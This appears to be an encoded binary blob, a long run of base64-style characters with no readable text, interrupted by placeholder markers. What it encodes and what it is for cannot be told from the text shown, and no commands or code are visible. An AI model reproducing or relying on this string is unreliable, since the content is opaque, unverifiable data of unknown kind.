2E9rJlVkBUIKBEIIjuC5ULkElFzId6LJZVkA1AC4IRACBQADpAANZg8eAuYW6hD5kP8vRAJmCD+EY4rn36egA6ggBR4AA/yADwymGqrkfp/gHqSCCLygiQSrF2PPFzvggxU94xGuPKSD47GAAfQABcpjv9LK8ryC0hkuGtwrGgSiAJIhrQUiGsp6073CnQO8ra9WeztdndsZF95BFN5hFt4hAFxAG6Bhr+9BS0/HAzjhS/UF12VEjGAkX2Rt+DZLRDpE6sYiDPS3kJ/nK+QikVtjNbiE2XXiCeY0StSwLq6upAxXYF8s7hIWNybWUgJTtUO2x31cCDBgpnlcZGs6hXNbhUulVNZdAEpFlg9SCjL1yoGxGmqhFkqBGIiHbF2BGGIhROaX6c80wxq7jUyAeFz/wRWm4AHGIAX+YAxSgzUkIAgk4H4HoOGn4Aoi2QtIwPaX4ACWYDZiQON9X5nqAAX0wAnq4B+IHwWCv/gFwgl0Ivn1QCDqgPin+ayqOs/oO752Ihqi4Zxj/nCgdj64/4xz3ozDX/ytNp1xYZ19HuizNkqr4B7imGw/pBa+FEb+KfhCLOoznOcQASA4/YNW6t+rf7f+KSxS5N8ACTcMiFjxj8S/Gx+mhHHIUaHChxLugfwXkuSAf/dIchQ5AMaUKf9gwiRB06LFFTiprNBJxcCBf1GARqHixqPCBw9KKLwj5YEUIVAtCRCAAYOQp0lLlDhyxMgRNEOp6CTxAYYECcr+/5VaqyHNWhNwTRRRdusWsVuvSl0olddjLU611r565eEVXhO34iK+EMbAihR9iiRqiIRhkCJmJGR+ornkvXtX7k3xMtqo6dOoU6tezbq169ewY8ueTbu27duzHXls888Rg9O8TzPA8g/L8N8KF1zTpcuHLo/OUkf7N3266WT/sKem5TEZ9+/DFA7jbloUeYW4uMP6B+sdrne2oCE5RCKIMhPQOJna7wnCL08cAOiJR5v8wsEmnpjyjymcNPiPQArVBRcCCkngEEUekYDRFDCEAcMAYZw0wBUnkXiFhU889M+JEjx0UkoswRAThxXVZJNHOVHxD0U99SQUGm4E9Y9SCv9phdQD/zh1lVVGwJDCENIIc4EG/8QSSymxaFCKBlxqyclaYNZ1X2KIwUUmYoPx9eVgBwnU4F9/qeXBP3NW4UEWVdiZpwdpkEDFDQgkYkIVChFK6D8mIKGQGf8oetkTjELKKG6UVmrppZhmqummsOFDyjWfkoKPLqPqspxC1/xzzapGLZdqqsa0kapHqeLjXGq6RHOKddVRp51R1qnm3bDDJBPeauaJ8g8u/4jirLK0pPfOtO9os8cTh9wTxCu1QGPKL/94sokpnggYYLgHksuBRwwq1Jdh/7higjIWnjSFTjdcZNEHMW00wBQiDnCShR5ZGNLAKV3hkIwnuTRTTTj/7rijjhL/Y8A/Og4VhRFGrOAGkUd4lFSSD9zxgBAYPKBMOixzaeUFF7xywT8zJ2QYXnTSWRdebA6GV11sQqOQ0EK7CViDb34Z2GAGEUpYFa9ADbUyVCQxxQVV4PlPFYkUOqgJiP5TRGVBKIqECWZgxunabLft9ttwV0qKQs+Beupzz/1jqnILLPCPcnj7PTd1p+gdTa7R6BrsP4X36lEBrNGCneQKneeasriIkp557zH7zi/FVOPFIU+Uot+34f4DgULrsp7ggRxAwIGCnBTDCdMIKQR2Q/VieNEKGJX1T4cfAUziiCSFdDCJIoUmsEIwOVzR9B4dotBOOe1kgFjb/wu1sRFTfPwPV0YlVfLJQpSQRlsuF3QLmGtByKa70BA29Cu3ewBNYUzX8qBRSEsa0vjCF/[base64]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[base64]/DF/hzbWkgDQigmN64JdQGS1ElVdbqoq+AejtjJv+JUQT2BSL3phH+GRrk+gRPcA/[base64]/decFfhIDVCABbKABrsAtn3c7uVMK8ghWxCANKYAA0boW/kOtYWuZljkY9SNiJrBvt0BRY5gGueQKEmAjLwEaQgoXUhM1UFM/WUAYUVOkT4A2+Zg2QWAIQSAprze81VB7sqev+8pBohClUvqwb2gaDICwRrELTnCwHvGxIOuw2ru9TrBkDOuw/xAK/zCy/wAMoYADrhFlnaCRdMMaXLZy1iR9bbplnmIBICkqwIkaLwlO/ZpCdPoPslWTuvUciTOT0/lDPfSI2+GJ7HeJgipP5+F+R+ce+uRcUZeo63F0s/BoBMVd/WEUBhg7X5SerJRtnKYQynCFHhEFZJBIstgj/[base64]/BAE4wyqSMA6RMysjRDcYQCt37Dd9QstXLAP6wC+KrEM1gsQyQy/8AByiQy7kssb3gZLTcvRJHyzPwD6o8DekLZZkwZs8BOSOZcs+xctI3zSUXs55CKv/viytrZpww2Vo9lzcDfArhR35GMZ1zJonYyR3e0R32xB0SLB7OVTlGB2hKR3TRMi35PC3UxcHgEi7fEgyTGjuZqiDkpRbqIDOtmMIqUQRT0Eh/oEi0KKpiQcN62VIsdQDYgzGKVAJQ8QBdYQQF6oGCdxKcfK9yoZWdMQCiQY0rkHgHoAxcUgo8gz9U2TMGERilQAxDMAUSkElqMTNjiz9QGMZkTCZnch9lBTPqyAlsrCbL4A/ZkA2r0ARW3QTMYNWp0AQKkQoKUQ7l8A9h7RFgnU/5FNbhEABqbQu2kAXaIMl5AmQX1Mme/HBOBhvbqxrTsGTRu6USe7DUGwrG0A3/rSC+2eBx3fCv4stk3YDMS9YLxwy+24uwJnuyUDYdGjk4aWq/Yyam8Ft9RkHN9Tsqgbim1wROI2dNARxbb6YrOKeT62S0OtQJ6+cRxdK0hTo5lWMaEvzO8Tx/+oR/FeyUVQdppci1DuVQ6ekRP3iG90EhHjEEOuLDiuTCGIN3PDFrEajRFS0WarsxT5E+MIWMOOGBwyMSBnMZR7zJw6uu53oPGXAPRGCuQ/wKXVIX+VELEKCs/eMg/BASCKAXBUGOyjrUN0NjNKY7cSF78dZJblEzasEJT7UWW8NKV23VrHDVXR3WYw3WW50KHf4PXA3W7PAPJR4O/xAOuJDW4WAL//50qf/AyHTtNkg2CrQAyq+BChe74xULDEumytbrEaHQCrE8y7WMGo095KexZNMwyvsAsqf85KxMylX6pVCGHdF8Gvc7plxOpt/kKUYhfdwszdmkEHUaiHjzQj7rnNDJOLKdHXCOGpRzne2cHfX8Z0gkns0itUOZOUPpEbNwtZDWOt8Sad8VRv8wLg5yOzHDe2fl6BUFA1/xa9Vd3d7t3TZog5eeSGqLPlKwFT5MMSjBMA4xkLGHq5ahGWZgBmWTJ1ngLd0mrbWAGAPBCfstcIPxJmsBDy2iSdgGJq+AeWBSmGcyL4nRaemmbmllF12iJbEANPOjgGqxLKtgx1XdBP9erRBcbWjMYtblgAtgDdbhwA4BEO7drk/lEADhUA4sPuNvc2Q3Doey0QxOsACNndjd0AtO4KVM9g/ROwgWCwehENiD3QrYixoSFwr7wADKbBRNtgChgAJNlgkH+w3/0AqZ8BpRxpOpsc0kZAHDCZIxa798iBpt6hFzM3IpmUKkEJN0qguM+Ga3CSxCewq+dfN2Zmfqtx2W+A7GcnSX6H4OzB1GNAyzEC2psB7Ngh49OQtXVWIdHCDdpRD+sR+I/j/uEy8ojLxPIA0rUAKN1BW6FgURTYycrjHXqJaLpBRW8eldQd41IRqfoa6wx+qYsclnMyj4s9wxTgMCxyXHBGL/8Ejr+GM6/nMLZ1EK8FAKg/kXYAIzxOAKwuAK8OYKCKAMlw9vKayPsUcXO0MMWdIlV8IXxUoz3lh5r5AFprAM4AAOXeARdpB/06VPYi3Wan375F7uHnHuKM4s6Q7WYr3u7u42No7jsBG9x0ywKMDK/Q7kToDvB0vkD+sPhZ0aUq0QCIsCGf+GHSvZOCAK1mu+WWrZTwYKPvAP7BsbLXvyHuGRNtu+0uxNZy5zOAvz0TBziQN+/6BwNgkQ0f4lO/Wv06lk/wYuNKiQ1j9ayR4mG/bvXUKKDy0Oe1eRFkeI7yDieviOFkmUD0+uxPUvgLZanGyZ+sVBIU1P/zxxMMUB/4Iphf9ilnp1IWjQIhKO/jNS4ojTI0bijTFSNYpVNEaibOXadSuaEkIsYRDyQKHWKCvUkpjSdso9uPeeILmVJQs0Gr9cBOBlcVnLcLbYBchiIk2aCyZcvYrFCcIrEyZeveJUmVOpfxKUIS7F6R80TpM5EbtADIE0ZQhUD5HAurUECXIlBClyixixUrgvX/6H+VWpUrdcDb9wq/QF4K9uvSr2b9u/WbMU4mo5fRb1f+UCaC/3r6UdUXamTw+XXbvCcum7L2Xf3v17+PHlz6cPfxQtf/n1568ftFeoUHr5R78ZQmFAP4UYAPAfAAHcxYlQjOmmlVD+yaY9fxhEAQ4A4f8wZsD8UMAhFDj+ceJEJ6Zx0AkP6dtvv0yu6a89fCzA5x9dbFTIghxJiU8X9nwk5RIf/[base64]/hFHsglg04OSWyBRi7JVaSjFBAmkQY/YfXEObzJXUEGhtiAFggGEKcwf/uEez24i7jZhbSomlM88uI4o00gYd7p/loDEOsyqy+MeWVZrwbk3xglqmHDVbKrgJXJhpwmCLXGopgIu16weXYWf0+GOQQ4YvohcR9JjDD/P7LxRUEOzGmAWDwiETCA/cpUIMv2EQlUxQYDBCEDPhsBVnnNhFPwiBAXAaF0v2JxNJ/rEA5KlxrLFIIy3wseqjbnQPyKMuaVKhT0j5JChdnlQbSiiptLKgThhaKMuj6E5GJLoVqqjijkxC0zsvU3lozVREMRwXUbBLBZdZbIHGFMgV4iBPhfb8ic9/PMuc23+KG84VQ5eSoIgDMn1KDkhVQMMNNGJAo4PXS1BB0kln/ydVgB9k+EEADDB41KlQWT1EgRposCWAADgwPijpllqPunCGHYwdT6ooQpo8litFg1j+UcY25Eqp5TcEUhDmWYUa64woYaSRJoUBUviAhBVIuCeIaqqw5RdePPHE21vcgl8BlBe3OFELaIyPKERJFrgcaBuFYIZz/KJGF8DRhWFRpxz96E7D7AAxEOKCYtkJinZw0UGG4SJhImNhC10In2Qkw2kZ8hgKQuEEECkIDvtJ0A2/kY2HdMMfEJIQhd6ToVAczR+o2AfL9OOzGThhRDhwAgqGyKFQ+KxpJcuEIwrAwqphbSmk0JrU6nOKJBUER0Y6ytrURiWMVKlKybCSlf/mhhEtDWQieuPjRv5REcQNA1hoooXhDPerxPkqkdRJxSxgUQxtQA5Pv9DJP/Jkp39AwCd/+oc6guM5QhVhCElRiAQGEBvYLEoCqkSUCYTjSkQ9YQpJcMMRVCAFIfQOAxuQQgeicIgpnCEIcDlEFA4wBRNwYhnTQR7DRggfkYQjei5BXjEGkIc+EFADyjCBMoDzzVJ4ADbCIIZywJmcWyjDlPUjAQkGUIRSmAMd4MgPOJZhisK8glsCXM60Fpicf3hAn/o0inAKVQRhCFBa+uTXP0xAjWXYMz12UKEI/2Ewiq5CFE1YxVG2844Urkmk2HlhSU3aQloosWQfYwAccAD/IibAwYr8+cfLbuiP/+wjE0M0kD8WgDMMMagVA1II00BEiwo1qEI48AfMllafGU4jaiHT0Y6uprWqYZWNawSbQoDU1YKgEY0KEUhQnqQQKF1CIFCyGx6zFLejTEQiGRmGSmDhEI/QopCKNFzh9mpIwBoScYP1Di8iCTmaWDIongBKnvb0p3nlhhjKoKy4Rgcb2JzyCkUwQxGQYIJE/CMRWeDnK6ogwMks51hPWEIHDmCGYnhiGdtAxzL6xwGeFAMav1jGLLpATYx5x1f0iWYA2PGPcCyDkhIgJzHSQChXxIsov1GnBFxRGnjg5pvKMUERrjAFEhwgCKXwRBe60QU7/3ShCRgkbRX0KcBEXEA5FzDKvCL7m+l6QCEC9ByyivA9AkoroNCqwi/6oTPvgBBiCV5Fgxt8QpBuJ4MNgxgupnlSDGe4PsmIxgw/hopQzKAb/1CRE2n6DwU54WkFOhARcaiQEbMHiajA0H4uVKFv8AdADOjGJDIxnxkmwwcszNE/8CHGo2wNye1J0tiC0mSz/iMaRQqr2+bYnjrabRR0pMUo/nEfL31Er+5R5FGG652SmETNtFCzSN7xDjgVQ5KWbKxNMkmnP5WiOJRVxn+Tgtl7DGAAVxiArWpQgypUAdFV+Eeis5BoSAcM0TXIQl5ka1x2CEYw4qBBpqFTMPVUh/[base64]/WMGDACy0xYwVTB69SheltrWSv41KeNIjUspK1lTXtaEtHwgWaa5RoIStyzdZ8xB8YhJLKIRn7NZ6CbBRaqNbpGiv9ndcKpF5PDUk6D0JHKeiUUAh0NA2wSQm4j/WmWhJWAIE9Qg7IoO2KPtYpd/zIMG81A7DYyrHXZkOhzscEHc556eE6pnPR1FHHSeOR8NIm8Zt5BAHrCVh3+4+urKcIX8UoAH+QZQoMzhgDWs0QXMd2MV6s3GxLJhB8c12yj8Uk5o+ynffzTGWdSOrnIC6Hp+ycs46fReQCcDjclwy9eRKcYyVmGHhFGUo7hYBXUk3J31MGw78F6+vZ1vb1o4Az9Oo8/EUYQiDlERRQeaRoEq5FKUNVFC8UHiLmScHxL9LBRW+AcKFvCzfXwiQjE+4gwdAXKRXS0oU7NRGRVSJB4RuaBQI7FqEl1YuZdjG7PCuTpqiC9TiLjpBFqw/5Iti4i5ucCKCQo364if20CQeIdUSLUMtAiiWwrHQSw8USyFyBNKAop6KQV1aIx62RzViyzkMI7dM4FIK7uyW7tK67TBSA+7Qx7kYYdwEIm8C6mJOYqOWrCgWJODAZwnfLcAsAVe0CcJSAEtTAEEGCXVQIA8GIAPyIM8UIZXgAZbKC/M+4ZvQC/gK7Ym6DxesAUPqILbgIc0IAZ+qTbS0x7G2J7LoC8AC6CGCqDl4BZPgpZf+w1o+Adq4JbJ6CYzMIEAILZia7AKi54A0ETuaBg1MS5beD5RzLBRiAZn8LD5aCKlWsVVnIF/GxE4YAABaYN9oIWa2Tf38AcAgbj26P8FVEgGmzoQGjMQ78s48nMaUcCCk8IqUsCHHmFGrlmyA5xGBZwyN3KSlDOIU8C5gYihvKmbudIbidgbj9gb9qiroEiFfxCcNSEklFDH8RAJoHuJwzKF/cEcm6CTTQAUy3CWP7EMgMwc+0ofSFSO1HK0sisGW+CAZpKw6GEY9HiHv6COv+gC4iM+iwScinpCT1QTKdTITWQHGiiGKiA0+BG0FBiXlOyDAaCCKbgFaCgvhUCvfwC+b2iCD+Ko4hNJDyCgUshDPNDDo/BDfQKO3VCOfBEOaFEIVzJEzsEMaOGmeIEG3QoN4ICXIjCBRkSvh1m37jiuuUOujvHEcgiM4xr/[base64]/RF1f4tbpotIV6r1so/4JqMAGBggYPmK54iTUkkM9VkJhegR7jmrtNhEjw/[base64]/0fAITQARw6AaOmhhMxM4mYIYuWAbHIa1/yEN1UIjQGq27YKhC/A19qpbxEf+o2xgU4QCdRMnKAHIvRhOwcEuUaqiGC8U25SAnV0ACa1iFb2CG34OesyyPkOJI6PkHGshRb5WPYWhRcR0GZ8CCaZDRb/[base64]/dJDxhuUIpiCKxj/An7RL9HaU9MSIGKoBth4NVxTDleIBGBdDmWySDtDj+CyGJdwiRTytHQN3KVQR3jUGx/AgrZcKcFNUX1zhh6VBCAN0qWYVzKqTLTykSlzsrBqj7UhiLgJzYSwIzoaXYio0oigCDwaBgmECJDguYoZM3SM2LtKicRhCY70jl/Qhtw80/agkxnxTT6ZwTZtj1gdqO5RB8ZA3snIgj61C2h4XoWMTtlahomMWZcFh1XAXuyNDu6Nju5cBiLELQ6whWKYjCJYlKT4s1uAAE/ghTwJAE9YyOQRX9xqjioILVsNqKNAW85hKPfqp+XEPW8bsP26rgi1H80gPYERGNPqjXRC/yUEABduChdxuQILroGa9FsSQj4JI5ayVJPyWFwRDlcSVsdybQMhQlcRtjd9S4Y6cEx3LSn/e4/KtQCxypHNVKOWazk62sbPnLnRhSsuo9Iuc4jaVAl05EAxWdh1fIfaFQUtFYWJ/ZvCjU1L2t3EYsE09d32GN74mJMz9E02jY/u6Z7Umxbk9TY9da8+nYxieGPyjWOFfGM6pmNooIbnrdUsoIYzfF5oAA4NkBdm4Z487eOBci/Su1XnjCD2GCirLUg9tUrnVCh+6hzjKAJg+i+F6l+BGiDCm4JTgo1RUoYhCMMw4AM+MIQsOI/m61sP7mDwXGHBreKg8IVydQR9w/[base64]/qN18M2AUKWV7guZXgLzXAlRjtkfXKlV5CAthC0U2LPFAiDUxaDRBgM71iPpRgW5JG3WN7lbzXHpXiHwzXXXBZqk8plf/CBOtCDf4DcH41hFCWjy/0iZY6GAuBhZi6AIP7qOppAutn/[base64]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[base64]/4c3PDG97bihfQ4hXukMSr3GXoKqpRlc2tcNEP1iS3uYdebdQIOrbrcjckim7ucgNgjVCPetShVm4/C53dvDXlHxdQRyn8hNFYn0Wkt2jUfa+IxsZxhMCNc1RLS+XqUgzhEAPe3KkGc6lQkcAIfoFBg3vKlxgQoQocaKpsaJaaC4fGw7ZqQmyiSuJxjzuRxfJqiYcFY9o8b5HPS2tV8QVX7PH4XfORj7WADFchg5LIcL2xr/a15N4cCEMkqZCDNCmiL3PE4P87kZYfbuViQpaY01TIZTGeEELKqDWgfcfN3gwNcpLTGxQxOTlDqA2n5CwLfGaHLUYjc1w9Van9iPT/zZdhB51DejayAeQscNGFf3TB0bhogh0cjfSkt06PlQaoO4H4XFBbg+N24MjV/5H0pYs70uXoB2km7YkAmCK36hDcBdBSllirnXNugSPcTyo5x6BxcCaoxmUG9QplrGAKjXOLCSxDKs0RYwXO/sAHwtBGEsTgCcUIwDJYwxFdNRU1rUtquI8eG3AHIAvk/ryIUSx6rOZmOJFEt2/afXqAH3J6+fnWfkapvVJ2RMf+std83HMtfcHSPnzl1cBx4wz5OCOTEoMmhQ4yIgkdpGIUL1ECtWxlAgqQRJtFyMYVkiJnPnNlgCwIRx74jnCEYzQ3y9nIz3lOILHfFHYurZ6V/2uNGmVYj/8Ad+vy7zqoOtoOTUA60t3fKnTBKvxDAQrg0S0EuDUBM/zf/QWgHXTBLOwcoyGXm6SECDVNoAXAzZ0GapTG/4VgCNpfzbVGVLEGLyzDl1CDocBaR6TdBcyXqTiGo6CUSkkODqoUYRSBo0gOR9iFoFjGEKzAIbSU2o1KIhSGMEiDARgA4jXYChxAEZjCbOgRtpWG/ZXGB3rbt+ECDRDCGoCeGB4S7sSY7MhY8rBYjPXLjLlY7LjV+LAbwMXeW1lL7dGH7O3Lv4xSvVzPv/0LW5GPJt3GshzcLU3ZiJDI/CzciHTCO+xSlvnPQTxWQvyPyGCZxSFENaWCQP/[base64]/llX3Ax0vex1x5D27Y1a+0TG0kX4M03C894pbxJIr8ZMdsWSW+w0LCvIiUxYyNmBlmDYQs4oIoDENrHGVTEhLH0cwy8EIA/MKf2cIvYJ1Z0MwDOdPRaV0uLiAxUiM1EiNbGuAqpGXNZeEvviVHHKMoTOPVaV4wGmMTdMH/JV3SFZ1fkkQD3h81lqAybp4u2kpHgGOG7RMTyUVcvALbAR6pENgQFMGDsdE/YE5mApUNag49JgZhFMYtFAEVkACjNE5hVEE/3